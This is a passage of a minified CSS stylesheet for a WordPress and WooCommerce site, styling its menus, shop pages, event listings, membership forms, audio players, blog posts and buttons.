7px;font-weight:400;outline:none}form.footer-newsletter input.name{width:50%}form.footer-newsletter input[type="submit"]{background-color:#2584ac;color:#fff;box-shadow:none;font-size:13px;font-weight:600;text-transform:uppercase;text-align:center}.message{display:none}#copyright-info{float:left;width:100%;border-top:2px solid #747578;padding-top:5px;margin-top:40px}#copyright-info p{font-size:12px;font-weight:500;letter-spacing:0}#copyright-info .left{float:left}#copyright-info .right{float:right}@media only screen and (min-width:1001px) and (max-width:1250px){.home-box .icon{margin:34px auto 0;width:102px}.home-box .title h3{padding:6px 0 6px 16px}.home-box .description{background-color:rgba(0, 0, 0, .4);height:113px;padding:20px 14px 0}}@media (max-width:1119px){#page-banner .shadow{background-size:100%}}@media (max-width:1000px){.df-menu li.home-button{display:none}.df-menu li{padding:0 5px}.df-menu li a{font-size:16px}.df-menu .dd .dd-top{padding:0 25px}.df-menu .dd .dd-bottom .phase p{height:112px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:12px}.swiper-slide .top-content h2{font-size:75px}.swiper-slide .top-content h2 span.smaller{font-size:35.5px}.swiper-slide .bottom-content{bottom:5px}.swiper-slide .bottom-content .right p{font-size:22px;max-width:245px;margin-bottom:20px}.swiper-slide .bottom-content a.white-button{font-size:16px}.swiper-slide .bottom-content a.white-button span{font-size:36px;font-weight:100;position:relative;top:3.5px}.home-box{width:50%}#page-banner .shadow h1{font-size:40px}.profile .left{max-width:207px}.profile .right{width:calc(100% - 207px);padding-left:30px}.profile .right h3{margin:0}section.separate.roundtables{padding-left:0}section.separate.roundtables .col-md-4{text-align:center}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:50%;margin:25px 25% 45px;padding:15px 0}.smaller-form{width:100%;margin:41px 0 0}section.separate.roundtables2 .blue-fill-button{width:60% !important}section.separate.roundtables3 .newsletter{margin-top:40px;float:left}.schedule-left{width:calc(100% - 300px)}.schedule-right{max-width:280px}.events-button{font-size:16px}.sidebar.newsletter-sidebar{display:none}.donate-left{width:100%}.donate-right{width:100%;margin-top:45px}.contact-left{width:calc(100% - 220px);float:left;padding-left:0}.contact-right{width:220px}.footer-container{padding:0 40px}}@media (max-width:767px){.slicknav_menu{display:block}.df-menu{display:none}.logo{margin:16px 0}.social.header{top:36px;right:26px;max-width:125px}#page-banner{margin-bottom:16px}}@media (max-width:567px){h3{font-size:22px}.logo{margin:16px 0 16px 5px}.social.header,.slicknav_menu .slicknav_menutxt{display:none}.social.header.inside-mobile-nav{display:block}.df-logo{font-size:40px}.slicknav_btn{margin:24px 16px -65px}.slicknav_menu .slicknav_icon-bar{width:1.325em;height:0.165em}.slicknav_nav{padding-top:66px}#page-banner{margin-bottom:0;overflow:hidden;height:120px}#page-banner img{position:relative;z-index:0;height:100%;max-width:inherit}#page-banner .shadow h1{font-size:30px;left:20px;bottom:0}.disciple-making-slide .df-logo{font-size:30px}.swiper-slide .top-content h2{font-size:35px;line-height:21px}.swiper-slide .top-content h2 span.smaller{font-size:16.6px}.swiper-slide .bottom-content .left{float:none;position:relative;right:19px;top:-44px}.swiper-slide .bottom-content .right{float:none;position:relative;right:9px}.swiper-slide .bottom-content .right p{font-size:21px;max-width:245px;margin-bottom:20px;text-align:center;margin:52px 0 20px}.page-content{text-align:justify}.page-content ul,.page-content h1,.page-content h2,.page-content h3{text-align:left}.home-h1{font-size:40px;margin:50px 0 0}h3.subcaption{font-size:16px;line-height:22px;margin:-2px 0 28px}.home-box{width:100%}.page-content h2.line{margin-bottom:-14px;font-size:26px}.page-content hr{margin-bottom:26px}.profile{margin:10px 0 48px}.profile .left{max-width:100%;text-align:center;margin-bottom:30px}.profile .right{width:100%;padding-left:0}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:80%;margin:25px 10% 45px}section.separate.roundtables2 .blue-fill-button{width:85% !important}.open-form{padding:6%}.normal-form .form-group{width:100%;margin:0 0 8px}.event{height:132px}.event-title{width:100%;height:100%}.event h2{position:relative;left:inherit;bottom:inherit;text-align:center;font-size:26px;margin:15px 0 0}#communities .event h2{line-height:22px;margin-top:4px}.event-bk{width:100%;height:100%;background-size:cover}.event a.white-button{right:calc(50% - 140px);bottom:14px}.events-menu li{padding:0 !important;width:33%;text-align:center}.tab-content{padding:0 6%}.event-schedule{padding:0 10px}.schedule-left{width:100%}.schedule-right{max-width:100%}.events-form .form-group{margin:0 0 8px;width:100%}.events-form .full-width{width:100%}.events-button{float:left;position:relative;bottom:inherit;right:inherit;width:70%}.book{width:100%;margin:55px 0 5px}.give-me-space{margin-top:20px}.contact-left{width:100%;padding:0}.sidebar.contact-sidebar{width:100%;margin-top:40px}.footer-column{width:100%;margin-right:0}.footer-column ul{margin:0 0 22px}#copyright-info .left,#copyright-info .right{width:100%;text-align:center}}@media (max-width:413px){#page-banner .shadow h1{font-size:26px;left:16px;bottom:-4px}.page-content h2.line{font-size:22px}#copyright-info .left,#copyright-info .right{width:83%;text-align:center;float:none;margin:0 auto}#copyright-info p{line-height:20px}}@media (max-width:374px){.swiper-slide .bottom-content .left{right:2px}.swiper-slide .bottom-content a.white-button{font-size:14px}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:100%;margin:25px 0 45px}section.separate.roundtables2 .blue-fill-button{width:80% !important;padding:14px 0}section.separate{margin:20px 0}#page-banner .shadow h1{font-size:24px}}.hamburger{padding:6px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:focus{outline:none}.hamburger-box{width:30px;height:20px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:100%;height:3px;background-color:#4c4c4c;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:0.275s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic .hamburger-inner::before{top:8px;transition:opacity 0.125s 0.275s ease}.hamburger--elastic .hamburger-inner::after{top:16px;transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0, 10px, 0) rotate(135deg);transition-delay:0.075s}.hamburger--elastic.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner::after{transform:translate3d(0, -16.5px, 0) rotate(-270deg);transition-delay:0.075s}.page-template-_digital_partners form p,.page-template-_digital_member_request form p{margin-bottom:5px}.page-template-_digital_partners form label,.page-template-_digital_member_request form label{display:inline-block;margin-bottom:0.5rem;width:100%;font-size:14px;color:#222;font-weight:600;letter-spacing:0.3px}.page-template-_digital_partners form .wpcf7-form-control-wrap,.page-template-_digital_member_request form .wpcf7-form-control-wrap{width:100%}.page-template-_digital_partners form input[type=text],.page-template-_digital_member_request form input[type=text],.page-template-_digital_partners form input[type=email],.page-template-_digital_member_request form input[type=email],.page-template-_digital_partners form input[type=tel],.page-template-_digital_member_request form input[type=tel],.page-template-_digital_partners form input[type=number],.page-template-_digital_member_request form input[type=number],.page-template-_digital_partners form input[type=password],.page-template-_digital_member_request form input[type=password]{width:100%;padding:9px 15px;font-size:18px;font-weight:400;border:1px solid #ccc;box-shadow:none;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.page-template-_digital_partners form input[type=text]:focus,.page-template-_digital_member_request form input[type=text]:focus,.page-template-_digital_partners form input[type=email]:focus,.page-template-_digital_member_request form input[type=email]:focus,.page-template-_digital_partners form input[type=tel]:focus,.page-template-_digital_member_request form input[type=tel]:focus,.page-template-_digital_partners form input[type=number]:focus,.page-template-_digital_member_request form input[type=number]:focus,.page-template-_digital_partners form input[type=password]:focus,.page-template-_digital_member_request form input[type=password]:focus{border:1px solid #0089db}.page-template-_digital_partners form .login-remember #rememberme,.page-template-_digital_member_request form .login-remember #rememberme{margin-right:5px}.page-template-_digital_partners form input[type=submit],.page-template-_digital_member_request form input[type=submit]{color:#fff;border:none;margin-top:0.5rem}.page-template-_digital_partners form input[type=submit]:before,.page-template-_digital_member_request form input[type=submit]:before{content:none}.page-template-_digital_partners form#loginform label,.page-template-_digital_member_request form#loginform label{margin-bottom:-2px;position:relative;top:-2px}.page-template-_digital_partners .grey-box,.page-template-_digital_member_request .grey-box{background-color:#f7f7f7;padding:40px 40px 20px;border:1px solid #ccc}.page-template-_digital_partners button,.page-template-_digital_member_request button{border:none}.page-template-_digital_partners .member-status,.page-template-_digital_member_request .member-status{font-size:20px;letter-spacing:0.2px;font-weight:500}.page-template-_digital_partners .member-status.active,.page-template-_digital_member_request .member-status.active{color:#13a033}.page-template-_digital_partners .member-status.pending,.page-template-_digital_member_request .member-status.pending{color:#d6be07}.page-template-_digital_partners .member-status.expired,.page-template-_digital_member_request .member-status.expired{color:#d60707}.page-template-_digital_partners .member-status .fa,.page-template-_digital_member_request .member-status .fa,.page-template-_digital_partners .member-status .far,.page-template-_digital_member_request .member-status .far{font-size:24px;position:relative;top:2px;margin-right:4px}.page-template-_digital_partners .member-link,.page-template-_digital_member_request .member-link{font-size:16px;letter-spacing:0.1px;display:block;line-height:1.3}.page-template-_digital_partners .remove-member,.page-template-_digital_member_request .remove-member{color:#ef4e4e;display:block;margin-top:2px;font-size:12px}.partner-only,.member-only{display:none !important}#digital-library .download{background-color:#f9f9f9;padding:25px;border:1px solid #ddd;border-radius:6px}#digital-library .download .content{font-size:0.9em}#digital-library .download .content p{line-height:1.4}table{width:100%}@media all and (max-width:575px){.logo{margin:20px 0 10px 25px;text-align:left}}.ccb-donate{border:none;float:left;width:100%;height:840px}.ccb-form{border:none;width:100%;max-width:640px;display:inherit;margin:0 auto;height:365px}.main{min-height:400px !important}.home .fluid-width-video-wrapper{width:100%;position:relative;padding:0;margin:0 auto;height:0;display:table-row}.header-line{margin:10px auto 60px}.header-line.less-space{margin-bottom:40px}.no-banner{font-weight:300;margin-bottom:40px}.divider-w{display:none}.single-product .divider-w{display:block}.navbar-cart.df-cart{width:inherit;height:inherit;margin-left:0;padding-left:0;position:relative;top:-12px}.df-cart .navbar-cart-inner .icon-basket{color:#666;font-size:20px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-cart .navbar-cart-inner:hover .icon-basket{color:#2584ac}.df-cart .navbar-cart-inner .cart-item-number{top:19px;left:18px;font-size:12px}.shop-with-sidebar{float:left !important;padding:0;width:70%}@media all and (max-width:767px){.shop-with-sidebar{width:100%}}.sidebar-shop{padding:0 !important;float:right;background-color:transparent}.sidebar.sidebar-shop h3{margin-top:9px}.shop-with-sidebar ul.products li.product{width:33.2%;padding:0 3%}.widget_shopping_cart .product_list_widget{margin-bottom:0;padding-left:0}.woocommerce-mini-cart-item.mini_cart_item a{color:#222;font-size:14px}.woocommerce-mini-cart-item.mini_cart_item a img{font-size:20px;border-radius:3px}.product_list_widget li .quantity{margin-top:7px !important;font-size:13px !important}.product_list_widget .amount{font-size:15px !important}.sidebar.sidebar-shop .widget{background-color:#fffffd;padding:1.618em;box-shadow:0 1px 1px rgba(0, 0, 0, .15);font-family:"Lato", sans-serif;border-top:1px dotted rgba(0, 0, 0, .025);border-bottom:1px dotted rgba(0, 0, 0, .025);float:left;width:100%;margin:0 0 30px}.woocommerce-product-search{position:relative}.widget_shopping_cart .woocommerce-mini-cart-item.mini_cart_item{line-height:16px}.widget_shopping_cart p.total{padding:18px 0 !important;border-bottom:1px dotted rgba(0, 0, 0, 0.1) !important}.woocommerce-mini-cart__buttons.buttons{margin-top:20px !important}.widget_shopping_cart_content .buttons a{float:left !important;width:100% !important;margin-bottom:5px !important;padding:13px 0 !important;background:transparent !important;border:1px solid #2584ac !important;color:#2584ac !important}.widget_shopping_cart_content .buttons a:hover{background:#2584ac !important;color:#fff !important}.widget_shopping_cart_content .buttons a.checkout{color:#fff !important;background:#555 !important;border:none !important}.widget_shopping_cart .product_list_widget li a.remove{font-size:16px;color:#d9534f;font-weight:600;top:40% !important}.woocommerce-product-search label{display:none}.sidebar-shop .widget_product_search input[type=search]{width:100%;font-weight:300;padding:6px 42px 6px 12px !important;margin-bottom:0 !important}.search-icon{position:absolute;top:10px;border:none !important;background:none !important;right:12px;font-size:12px !important;color:#636364 !important;padding:0 !important}.sidebar-shop .widget_product_search input[type=search]:focus,.search-icon:focus{outline:none}.sidebar-shop .widget_product_search input[type=search]:focus{border-color:#2584ac}.single-product div.product .images{width:43% !important}@media all and (max-width:575px){.single-product div.product .images{width:100% !important;margin-bottom:0 !important}}.single-product div.product .summary{width:52% !important;float:left !important;padding:0 0 0 15px !important}@media all and (max-width:575px){.single-product div.product .summary{width:100% !important}}.single-product .product_title{margin:0 0 12px !important}.single-product .woocommerce-product-details__short-description p{line-height:24px}.single-product .price{font-size:1.387em;font-family:"Lato", sans-serif;font-weight:100;display:inline-flex}.woocommerce.single-product .price ins .amount{margin-left:15px}.single-product div.product form.cart{padding:0 0 1.2em 0 !important}.single-product div.product form.cart .quantity{width:22% !important}.single-product div.product form.cart .button{width:initial !important;padding:12px 20px !important;float:left !important}.wc-memberships-member-discount-message{display:none}.single-product div.product .woocommerce-tabs{clear:none !important;width:70%}@media all and (max-width:575px){.single-product div.product .woocommerce-tabs{width:100%}}.woocommerce-tabs ul.tabs{border:0 !important;box-shadow:0 1px 1px rgba(0, 0, 0, .1) !important;border-radius:2px !important;background-color:#fffffd !important}.woocommerce-tabs ul.tabs li a{padding:10px 30px !important;color:#2584ac !important;line-height:2.428571 !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:600 !important;border:0 !important;border-right:1px solid #f3f3f3 !important}.woocommerce-tabs ul.tabs li.active a{border:none !important;border-right:1px solid #f3f3f3 !important;background-color:transparent !important}.woocommerce-tabs ul.tabs li.active a{color:#999 !important}.woocommerce-tabs ul.tabs li a:hover{background:none !important;color:#222 !important}.woocommerce-tabs ul.tabs li.active a:hover{color:inherit !important}.woocommerce-tabs .panel{background-color:transparent;border:none;border-radius:0;box-shadow:none}.woocommerce-tabs .panel h2{margin:10px 0 15px !important;padding:0 !important;font-size:1.618em !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:900 !important}.owl-carousel .owl-item img{max-height:270px;height:inherit}.prod-img-wrap{position:relative;height:290px;vertical-align:middle;display:table-cell}@media all and (max-width:1023px){.prod-img-wrap{height:inherit}}@media all and (max-width:1023px){.module-small-shop ul.products{padding-top:0 !important}}@media all and (max-width:767px){.woocommerce ul.products{margin:0 !important}}.scroll-up{position:fixed;bottom:28px;right:26px;width:35px;height:35px}.scroll-up a{background:#2584ac;color:#fff;width:100%;height:100%;float:left;font-size:28px;padding:0 0 0 3px;opacity:0.7;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.scroll-up a:hover{opacity:1}.single-product .product_title{text-transform:inherit !important;color:#444 !important;letter-spacing:-1px !important;font-weight:900}.sidebar .widget_product_categories{float:left;margin-top:12px;width:100%}.sidebar .widget_product_categories ul{margin:18px 0 0 10px}.sidebar .widget_product_categories ul li:before{top:0 !important;left:-4px !important}.woocommerce-breadcrumb{min-width:50%}.woocommerce-ordering{margin-bottom:30px !important}#wp-megamenu-item-833{margin-bottom:0}.wup-price-label{color:#2584ac;font-style:italic;padding:10px 0;float:left;width:100%;font-weight:bold}.available-from{padding-bottom:10px;float:left}.archive ul.products li.product img{display:none}.archive ul.products li.product img.wp-post-image{max-height:100%;max-width:100%;width:initial;text-align:center;vertical-align:middle;display:block}#ccb-events{float:left;width:100%}.ccb-event{float:left;width:100%;margin:30px 0;background-color:#fff;border:1px solid #eee;position:relative}.ccb-event .image{float:left;width:48%;opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}@media all and (max-width:1023px){.ccb-event .image{width:100%}}.ccb-event .image:hover{opacity:0.8}.ccb-event .content{float:left;width:52%;padding:40px 2.5% 45px}@media all and (max-width:1023px){.ccb-event .content{width:100%;padding:24px 4% 15px}}.ccb-event .content .view-event{margin-top:25px;text-align:right;position:absolute;right:0;bottom:-21px}@media all and (max-width:1023px){.ccb-event .content .view-event{text-align:left;position:inherit}}.ccb-event .content .view-event .primary-btn,.ccb-event .content .view-event .button-primary{padding:0.7rem 2rem}.ccb-event .content .date{font-size:15px;position:absolute;color:#fff;top:0;right:0px;padding:0 18px;font-weight:300;letter-spacing:0.3px}.ccb-event .content .date span{padding-right:4px}#ccb-event .image{width:100%;background:#333;text-align:center;padding:35px 0;margin-bottom:40px}#ccb-event .image .wrapper{width:100%;max-width:900px;margin:0 auto}#ccb-event .content{float:left;width:70%}#ccb-event .details{float:right;width:23%;background-color:#f9f9f9;padding:0 20px 20px;margin-top:25px}#ccb-event .details span{padding-right:6px}#ccb-event .details p{line-height:1.5}#ccb-event .details .when p{line-height:2}.breadcrumbs{margin-bottom:34px;font-size:14px}#contact-form iframe{border:none;width:100%;max-width:640px;height:600px}section.module{margin-top:20px}.post{background-color:#fff;border:1px solid #eee}.post .post-thumbnail img{opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post .post-thumbnail:hover img{opacity:0.8}.post .post-header,.post .post-entry{padding:0 3%}.post .post-header h2{margin:30px 0 2px}.post .post-header h2 a,.post-header h1{color:#333}.post .post-header h2 a:hover{color:#2584ac}.post-header .post-meta{font-size:16px;margin-bottom:20px}.post-header .post-meta .author{float:none;width:inherit;margin:0}.post .post-more{text-align:right;padding:14px 0}.sidebar{padding:0;background:none}.sidebar .widget{padding-bottom:1px}.sidebar ul{list-style-type:none;padding-left:0}.sidebar ul a{font-size:16px;color:#434346}.sidebar ul a:hover{color:#2584ac}.sidebar .widget.widget_search{border-bottom:1px solid #eee;padding:10px 0 25px;position:relative}.widget_search label{width:100%}.widget_search label .screen-reader-text{display:none}.widget_search input[type=search]{width:100%;font-size:16px;font-weight:300;padding:6px 42px 6px 12px !important;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;box-shadow:none;border:1px solid #e5e5e5;outline:none;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.widget_search input[type=search]:focus{border-color:#2584ac}.widget_search input[type=submit]{position:absolute;top:21px;border:none;background:none;right:15px;font-size:12px;background-image:url(../img/widget-search-icon.png);background-repeat:no-repeat;background-size:100%}.no-banner{text-align:center}.woocommerce-cart .no-banner,.woocommerce-checkout .no-banner,.woocommerce-account .no-banner{text-align:left}.woocommerce .form-row input[type="submit"]{height:inherit}ul#shipping_method{padding:0}ul#shipping_method li{position:relative;padding-left:20px}ul#shipping_method li input[type="radio"]{position:absolute;left:0}ul#shipping_method li .woocommerce-Price-amount.amount{font-weight:600;color:#2584ac}ul.products li.product,.single-product div.product{overflow:visible !important}.woocommerce ul.products li.product .onsale.wc-memberships-member-discount,.woocommerce span.onsale.wc-memberships-member-discount{right:inherit;margin-right:0;margin-left:-0.5em;left:calc(50% - 34px);top:-19px;text-align:center;padding:7px;width:82px;text-transform:uppercase;font-size:12px;line-height:12px;min-height:inherit;background-color:rgba(0, 0, 0, .7);border-radius:5px}.woocommerce span.onsale.wc-memberships-member-discount{left:7px;top:-12px}#payment .payment_methods li label{display:block;margin-top:2px}@media all and (max-width:1023px){.woocommerce ul.products li.product{clear:both !important;display:table !important;margin-bottom:80px !important}}.widget input:not([type=submit]),.widget textarea{width:100%;height:33px;padding:6px 12px;border:1px solid #eaeaea;border-radius:2px;color:#666;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}.form-control,#comments input,#comments textarea{height:33px;border:1px solid #eaeaea;border-radius:2px;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input,#comments textarea{width:100%;height:33px;height:auto;padding:5px;border:1px solid #eaeaea;border-radius:2px;text-shadow:none;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"],button[type="submit"]{width:auto;padding:8px 37px;border:none;border-radius:2px;color:#fff;background:rgba(17, 17, 17, 1);font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"]:hover,button[type="submit"]:hover{background:rgba(17, 17, 17, 0.8)}.form-control:focus{border-color:#cacaca}.input-lg,.form-horizontal .form-group-lg .form-control{height:43px;font-size:13px}.input-sm,.form-horizontal .form-group-sm .form-control{height:29px;font-size:10px}.btn{padding:8px 37px;border-radius:0;font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}*:focus{outline:0}.btn.btn-round{border-radius:2px}.btn.btn-circle{border-radius:30px}.btn.btn-w{color:#111;background:rgba(255, 255, 255, 0.8)}.btn.btn-w:hover,.btn.btn-w:focus{color:#111;background:rgba(255, 255, 255, 1)}.btn.btn-g{color:#111;background:#e5e5e5}.btn.btn-g:hover,.btn.btn-g:focus{color:#111;background:#d8d8d8}.btn.btn-border-w{border:1px solid rgba(255, 255, 255, 0.75);color:#fff;background:transparent}.btn.btn-border-w:hover,.btn.btn-border-w:focus{border-color:transparent;color:#111;background:#fff}.btn.btn-d{color:#fff;background:rgba(17, 17, 17, 0.8)}.btn.btn-d:hover,.btn.btn-d:focus{background:rgba(17, 17, 17, 1)}.btn.btn-b{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-b:hover,.btn.btn-b:focus{background:rgba(17, 17, 17, 0.8)}.btn-border-d{border:1px solid rgba(17, 17, 17, 1);color:#111;background:transparent}.btn.btn-border-d:hover,.btn.btn-border-d:focus{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-font-w{color:#fff;background:rgba(255, 255, 255, 0.8)}.btn.btn-font-w:hover{color:#111;background:#fff}.btn.btn-lg{padding:12px 45px;font-size:13px}.btn.btn-sm{padding:6px 25px;font-size:10px;letter-spacing:1px}.btn.btn-xs{padding:4px 19px;font-size:10px;letter-spacing:0}.progress{overflow:visible;height:4px}.progress-bar{position:relative}.progress-bar.pb-dark{background:#111}.progress-bar span{display:block;position:absolute;top:-24px;right:0;padding:4px 0;opacity:0;color:#111;font-size:12px;line-height:12px}.progress-bar span:after{display:inline-block;content:"%"}.tab-content .tab-pane{padding:20px 0}.panel-title{font-size:14px}.panel-heading a{display:block;position:relative}.panel-heading a:after{position:absolute;top:50%;right:0;margin-top:-7px;font-family:"FontAwesome";font-size:14px;line-height:1;content:"\f106"}.panel-heading a.collapsed:after{content:"\f107"}#latest-video{float:left;width:100%;margin-bottom:70px;padding:50px 2%;background-color:#f3f3f3}#videos{float:left;width:100%}.process{border-bottom:1px solid #ddd;float:left;width:100%;padding:60px 0}.process .process-image{text-align:center;max-width:100%}#processes .process:nth-last-of-type(1){border:none}.track{float:left;width:100%;height:100%;position:absolute;z-index:2;left:0px}.audio-file{float:left;width:100%;background-color:#fafafa;border:1px solid #eee;padding:9px 3%;margin:20px 0;display:flex}.audio-image{margin:15px 4% 0 0;flex:1}.audio-content{flex:4}@media all and (max-width:450px){.audio-file{display:block}.audio-image{margin:15px 0 0 0;text-align:center}}.audio-file .player{float:left;width:calc(100% - 130px);margin-top:7px}.audio-file .download{float:right;margin-top:13px}.audio-file .content{float:left;margin-top:15px}.jPlayer-container{display:none !important}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause{float:left}.jPlayer .controls .progress-block .progress{-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post{margin-bottom:40px}.post .post-thumbnail img{width:100%}.single .post-thumbnail img{width:100%;margin-bottom:16px}.cat-item.cat-item-11,.cat-item.cat-item-12{display:none}.partner-logo img{height:auto}img{height:inherit}.woocommerce-store-notice.demo_store{display:none !important}.imgSlide{position:relative;width:100%}.image{display:block;width:100%;height:auto}.overlay{position:absolute;bottom:100%;left:0;right:0;background-color:rgba(10, 10, 10, .7);overflow:hidden;width:100%;height:0;transition:0.5s ease}.imgSlide:hover .overlay{bottom:0;height:100%}.__text{color:white;font-size:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.post-thumbnail{height:45vh;overflow:hidden}.post-thumbnail img{width:100%;height:auto;display:block;margin-bottom:25px}.right-corder-container{position:fixed;right:0px}.right-corder-container .right-corder-container-button{width:35px;height:160px;line-height:12px;padding:8px;border:none;text-align:center;background-color:darkred;transition:all 300ms;box-shadow:2px 2px 5px rgba(0, 0, 0, );cursor:pointer}.right-corder-container .right-corder-container-button span{font-size:20px;writing-mode:tb-rl;color:white;position:absolute;left:10px;top:16px;font:normal}.right-corder-container .right-corder-container-button:hover{transition:all 400ms cubic-bezier(0.62, 0.1, 0.5, 1);width:50px;border-top-right-radius:5px;border-bottom-right-radius:5px}.right-corder-container .right-corder-container-button .long-text{transition:opacity 700ms;opacity:1;color:white;white-space:nowrap;font-size:0;width:0;margin:0}.right-corder-container .right-corder-container-button .long-text.show-long-text{transition:opacity 700ms, width 1ms linear 270ms, font-size 1ms linear 270ms;opacity:1;margin-top:2px;margin-left:65px;font-size:20px;width:auto;color:#fff}.gtitle{border:solid thin #ddd;text-align:center;padding:25px 20px}.post-thumbnail{max-height:45vh;overflow:hidden}.primary{color:#0089db !important}.secondary{color:#00c6c5 !important}.lightgrey{color:#c3c3c3 !important}.white{color:#fff !important}.semi-bold{font-weight:600}a{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#0089db}a:hover{color:#00c6c5}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.post-thumbnail{margin-bottom:2rem}.post .post-header h2 a,.post-header h1{font-size:32px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.post .post-header h2 a,.post-header h1{font-size:28px}}h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h2{font-size:24px}}h3{font-size:25px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h3{font-size:21px}}.primary-gradient,.primary-btn,.button-primary,.right-corder-container .right-corder-container-button,header#site-header .menu-main-menu-container ul#main-menu li ul:before{background:#0089db;background:-moz-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:-webkit-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:linear-gradient(45deg, #00c6c5 0%, #0089db 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00c6c5', endColorstr='#0089db',GradientType=1)}.primary-btn,.button-primary{font-size:18px;font-weight:600;text-align:center;letter-spacing:0.5px;color:#0089db;position:relative;padding:0.8rem 3rem;text-transform:uppercase;display:inline-block;white-space:inherit;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:before,.button-primary:before{content:'';position:absolute;left:2px;top:2px;width:calc(100% - 4px);height:calc(100% - 4px);background-color:#fff;opacity:1;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:hover,.button-primary:hover{color:#fff}.primary-btn:hover:before,.button-primary:hover:before{opacity:0}.primary-btn span,.button-primary span{position:relative;z-index:1}.primary-btn.white-btn,.button-primary.white-btn{background:transparent;color:#fff;border:2px solid #fff}.primary-btn.white-btn:before,.button-primary.white-btn:before{content:none}.primary-btn.white-btn:hover,.button-primary.white-btn:hover{color:#0089db;background:#fff}.primary-btn.stack,.button-primary.stack{font-size:25px;font-weight:700;padding:0.3rem 2rem}@media all and (max-width:359px){.primary-btn.stack,.button-primary.stack{font-size:22px}}.primary-btn.stack span,.button-primary.stack span{font-size:12px;font-weight:600;display:block;line-height:0.1;margin-top:13px}div.wpcf7-response-output{margin:2em 0;position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}div.wpcf7-mail-sent-ok{border:1px solid #d4edda;color:#155724;background-color:#d4edda}.header-line.less-space,.newsletter-sidebar,.header-line{display:none}.dmbs-main{width:100%}.woocommerce-notices-wrapper{padding:0 5%;max-width:1140px;margin:0 auto;box-sizing:content-box}#page-banner{margin-top:-3rem}@media all and (max-width:767px){#page-banner{margin-top:-2rem}}.archive h1.woocommerce-products-header__title .container{max-width:100%;padding:0}header#site-header{float:left;width:100%;background-color:#fff;box-shadow:0 2px 4px rgba(0, 0, 0, .15);padding:0 4%;height:92px;display:flex;margin-bottom:3rem}@media all and (max-width:1100px){header#site-header{display:inline-block;padding-top:24px}}@media all and (max-width:767px){header#site-header{height:65px;padding-top:10px;margin-bottom:2rem}}header#site-header #main-logo{width:240px;align-self:center}@media all and (max-width:1350px){header#site-header #main-logo{width:200px;display:inline-block}}@media all and (max-width:1100px){header#site-header #main-logo{margin-left:64px}}@media all and (max-width:767px){header#site-header #main-logo{margin:0 